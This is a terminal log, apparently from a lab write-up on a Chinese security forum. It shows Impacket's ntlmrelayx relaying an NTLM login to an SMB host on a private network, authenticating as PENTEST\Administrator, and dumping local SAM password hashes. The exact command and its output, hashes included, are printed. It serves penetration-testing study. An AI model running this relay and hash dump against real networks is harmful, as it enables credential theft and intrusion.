 adexx@adexx-virtual-machine:~/impacket/examples$ sudo python2 ntlmrelayx.py -t 192.168.1.158
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.1.160, attacking target smb://192.168.1.158
[*] Authenticating against smb://192.168.1.158 as PENTEST\Administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x424ecf274d1a09b7a661a7b333706dfd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:77ef3ba0695cbdabbc9673694a7e4845:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
apache:1004:aad3b435b51404eeaad3b435b51404ee:044dfa0c35b979ed369f7335b5ea20e0:::
[*] Done dumping SAM hashes for host: 192.168.1.158
[*] Stopping service RemoteRegistry
^Cadexx@adexx-virtual-machine:~/impacket/examples$
先知社区